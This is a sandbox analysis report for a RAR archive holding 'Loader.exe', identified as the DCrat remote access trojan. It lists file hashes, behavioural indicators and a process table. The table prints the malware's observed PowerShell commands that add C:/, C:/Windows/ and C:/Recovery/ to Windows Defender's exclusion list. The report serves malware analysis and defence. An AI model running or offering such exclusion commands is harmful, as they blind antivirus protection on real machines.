








| File name: | Loader.rar |
| Full analysis: | https://app.any.run/tasks/22067c4b-2400-483f-b6ee-91a95b7a4d1b |
| Verdict: | Malicious activity |
| Threats: | DCrat, also known as Dark Crystal RAT, is a remote access trojan (RAT), which was first introduced in 2018. It is a modular malware that can be customized to perform different tasks. For instance, it can steal passwords, crypto wallet information, hijack Telegram and Steam accounts, and more. Attackers may use a variety of methods to distribute DCrat, but phishing email campaigns are the most common. |
| Analysis date: | May 10, 2025, 13:29:38 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-rar |
| File info: | RAR archive data, v5 |
| MD5: | 5949E777BBD0AB48603F8F56A7A5F32E |
| SHA1: | FBCB4B48815EFD76653DDE73BB0DCCA34950867D |
| SHA256: | 36B38569B4FC31231A2890BFA8604BA1D6D4E136370209A8F81F6F87FF805CD1 |
| SSDEEP: | 98304:gSdTNsC8aYSVSQXQD5rRiGVpNtWHNSoG5dtqMyE/tXNbqOwuJHBUQ9GApDLKM2US:iWYsAe |
MALICIOUS
Generic archive extractor
- WinRAR.exe (PID: 4756)
Changes Windows Defender settings
- powershell.exe (PID: 4696)
- svchost.exe (PID: 5380)
- RuntimBroker.exe (PID: 2416)
Adds path to the Windows Defender exclusion list
- powershell.exe (PID: 4696)
- svchost.exe (PID: 5380)
- RuntimBroker.exe (PID: 2416)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 1672)
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 1672)
Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 1672)
DARKCRYSTAL has been detected (SURICATA)
- RuntimBroker.exe (PID: 2416)
Connects to the CnC server
- RuntimBroker.exe (PID: 2416)
SUSPICIOUS
Accesses commandline named arguments (SCRIPT)
- wscript.exe (PID: 4172)
- wscript.exe (PID: 6824)
Accesses command line arguments (SCRIPT)
- wscript.exe (PID: 4172)
- wscript.exe (PID: 6824)
Runs shell command (SCRIPT)
- wscript.exe (PID: 4172)
- wscript.exe (PID: 6824)
The process executes JS scripts
- Loader.exe (PID: 6736)
- wscript.exe (PID: 4172)
Application launched itself
- wscript.exe (PID: 4172)
- powershell.exe (PID: 4696)
Gets full path of the running script (SCRIPT)
- wscript.exe (PID: 4172)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 6824)
- powershell.exe (PID: 4696)
- svchost.exe (PID: 5380)
- RuntimBroker.exe (PID: 2416)
BASE64 encoded PowerShell command has been detected
- wscript.exe (PID: 6824)
Script adds exclusion path to Windows Defender
- powershell.exe (PID: 4696)
- svchost.exe (PID: 5380)
- RuntimBroker.exe (PID: 2416)
Base64-obfuscated command line is found
- wscript.exe (PID: 6824)
Connects to the server without a host name
- Loader.exe (PID: 6736)
- powershell.exe (PID: 1672)
- RuntimBroker.exe (PID: 2416)
Uses REG/REGEDIT.EXE to modify registry
- powershell.exe (PID: 6424)
Uses ATTRIB.EXE to modify file attributes
- powershell.exe (PID: 1672)
Executable content was dropped or overwritten
- powershell.exe (PID: 1672)
- svchost.exe (PID: 5380)
- RuntimBroker.exe (PID: 2416)
The process creates files with name similar to system file names
- powershell.exe (PID: 1672)
Executed via WMI
- schtasks.exe (PID: 7416)
- schtasks.exe (PID: 7444)
- schtasks.exe (PID: 7484)
Starts CMD.EXE for commands execution
- svchost.exe (PID: 5380)
Runs PING.EXE to delay simulation
- cmd.exe (PID: 7580)
Starts application with an unusual extension
- cmd.exe (PID: 7580)
Executing commands from a ".bat" file
- svchost.exe (PID: 5380)
INFO
Checks supported languages
- Loader.exe (PID: 6736)
- svchost.exe (PID: 5380)
- services.exe (PID: 6072)
Manual execution by a user
- Loader.exe (PID: 7084)
- Loader.exe (PID: 6736)
Reads the computer name
- Loader.exe (PID: 6736)
- svchost.exe (PID: 5380)
- services.exe (PID: 6072)
Executable content was dropped or overwritten
- WinRAR.exe (PID: 4756)
Reads the software policy settings
- slui.exe (PID: 1328)
Checks proxy server information
- Loader.exe (PID: 6736)
- powershell.exe (PID: 1672)
Creates files in the program directory
- Loader.exe (PID: 6736)
Create files in a temporary directory
- Loader.exe (PID: 6736)
Self-termination (SCRIPT)
- wscript.exe (PID: 4172)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 1672)
Gets or sets the time when the file was last written to (POWERSHELL)
- powershell.exe (PID: 1672)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 2332)
Disables trace logs
- powershell.exe (PID: 1672)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 2332)
The executable file from the user directory is run by the Powershell process
- svchost.exe (PID: 5380)
- services.exe (PID: 6072)
Reads the machine GUID from the registry
- svchost.exe (PID: 5380)
- services.exe (PID: 6072)
Gets data length (POWERSHELL)
- powershell.exe (PID: 1672)
Reads Environment values
- svchost.exe (PID: 5380)
Changes the display of characters in the console
- cmd.exe (PID: 7580)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rar | | | RAR compressed archive (v5.0) (61.5) |
|---|---|---|
| .rar | | | RAR compressed archive (gen) (38.4) |
EXIF
ZIP
| FileVersion: | RAR v5 |
|---|---|
| CompressedSize: | 5194192 |
| UncompressedSize: | 14898152 |
| OperatingSystem: | Win32 |
| ArchivedFileName: | Loader.exe |
Total processes
215
Monitored processes
84
Malicious processes
8
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 616 | "powershell" -Command Add-MpPreference -ExclusionPath 'C:/' | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 664 | ping -n 10 localhost | C:\Windows\System32\PING.EXE | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: TCP/IP Ping Command Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 736 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 856 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 900 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | Loader.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 968 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1088 | "powershell" -Command Add-MpPreference -ExclusionPath 'C:/Recovery/' | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | RuntimBroker.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1276 | "powershell" -Command Add-MpPreference -ExclusionPath 'C:/Windows/' | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | RuntimBroker.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
